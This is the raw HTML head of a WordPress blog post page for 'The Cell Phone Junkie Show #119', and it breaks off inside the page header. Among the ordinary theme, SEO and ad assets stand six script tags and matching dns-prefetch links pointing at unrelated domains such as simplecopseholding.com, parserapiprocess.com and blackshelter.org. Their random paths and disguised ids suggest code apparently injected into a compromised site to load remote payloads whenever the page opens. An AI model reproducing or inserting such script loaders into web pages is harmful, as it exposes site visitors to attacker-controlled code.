

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/
body_size: 17015
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="cfa59f150336b357dc33be93-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Cell Phone Junkie Show #119 - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="The Cell Phone Junkie Show #119 Show Notes AT&amp;T&#8217;s data service knocked out in the Northeast, a $20,000 cell phone bill and you&#8217;ve answered" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Cell Phone Junkie Show #119 - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="The Cell Phone Junkie Show #119 Show Notes AT&amp;T&#8217;s data service knocked out in the Northeast, a $20,000 cell phone bill and you&#8217;ve answered" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:published_time" content="2008-09-08T06:19:51+00:00" />
	<meta property="og:image" content="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/logo2-thumb1.gif" />
	<meta name="author" content="Gareth" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gareth" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/"},"author":{"name":"Gareth","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f"},"headline":"The Cell Phone Junkie Show #119","datePublished":"2008-09-08T06:19:51+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/"},"wordCount":251,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/logo2-thumb1.gif","articleSection":["Podcast"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/","url":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/","name":"The Cell Phone Junkie Show #119 - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/logo2-thumb1.gif","datePublished":"2008-09-08T06:19:51+00:00","description":"The Cell Phone Junkie Show #119 Show Notes AT&amp;T&#8217;s data service knocked out in the Northeast, a $20,000 cell phone bill and you&#8217;ve answered","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/#primaryimage","url":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/logo2-thumb1.gif","contentUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/logo2-thumb1.gif"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Podcast","item":"https://www.tracyandmatt.co.uk/podcast/"},{"@type":"ListItem","position":3,"name":"The Cell Phone Junkie Show #119"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f","name":"Gareth","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","caption":"Gareth"},"description":"Seasoned tech blogger. Host of the Tech Addicts podcast.","url":"https://www.tracyandmatt.co.uk/author/gareth/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; The Cell Phone Junkie Show #119 Comments Feed" href="https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/feed/" />
<script type="cfa59f150336b357dc33be93-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/5052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=5052' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fthe-cell-phone-junkie-show-119%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fthe-cell-phone-junkie-show-119%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="cfa59f150336b357dc33be93-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-5052 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="cfa59f150336b357dc33be93-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="cfa59f150336b357dc33be93-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="cfa59f150336b357dc33be93-text/javascript"><!--
